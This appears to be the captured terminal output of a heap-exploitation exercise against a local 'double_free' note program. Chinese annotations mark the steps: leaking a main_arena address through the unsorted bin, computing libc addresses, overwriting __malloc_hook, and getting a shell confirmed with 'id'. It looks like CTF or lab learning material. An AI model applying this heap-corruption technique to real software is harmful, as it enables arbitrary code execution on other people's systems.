 thonsun@thonsun: ~/Desktop/demo/double_free
0x500加入unsorted bin
[*] Paused (press any to continue)
分配unsorted bin 来泄露main_arena地址
[*] Paused (press any to continue)
泄露的main_arena地址0x7ffff7dd1b61
[*] Paused (press any to continue)
0x7ffff7a0d000
0x7ffff7dd1b10
覆盖__malloc_hook地址
[*] Paused (press any to continue)
[*] Switching to interactive mode
--------------------
1.add a note
2.delete a note
3.show a note
4.exit
--------------------
Your choice:
$ 1
size:$ 1
$ id
修改了__malloc_hook，再次malloc就是shell
uid=1000(thonsun) gid=1000(thonsun) groups=1000(thonsun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpa
dmin),128(sambashare)
$